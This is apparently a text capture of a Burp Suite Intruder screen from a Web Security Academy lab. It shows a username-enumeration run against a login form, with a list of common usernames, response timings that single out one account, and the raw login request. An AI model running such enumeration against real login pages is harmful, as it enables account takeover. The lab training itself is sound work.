 Attack Save 2. Intruder attack of https://0a4800bf04ada37d806a1c3d00620077.web-security-academy.net
2. Intruder attack of https://0a4800bf04ada37d806a1c3d00620077.web-security-academy.net Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
60 americas 200 813 3250
0 200 361 3248
1 carlos 200 200 3248
2 root 200 180 3248
3 admin 200 228 3248
4 test 200 269 3248
5 guest 200 225 3248
6 info 200 220 3248
7 adm 200 249 3248
8 mysql 200 1174 3248
9 user 200 219 3248
10 administrator 200 314 3248
11 oracle 200 267 3248
12 ftp 200 188 3248
13 pi 200 224 3248
14 puppet 200 197 3248
Payloads
Resource pool
Settings
Request Response
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0a4800bf04ada37d806a1c3d00620077.web-security-academy.net
3 Cookie: session=BX4MmoMFWYF9kX2fy2fXZdYtkwWoUTPj
4 Content-Length: 32
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
10 Origin: https://0a4800bf04ada37d806a1c3d00620077.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
14 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
Search 0 highlights
Finished
22°C
Mostly clear
Search
M365
ENG
IN
21:45
31/10/2025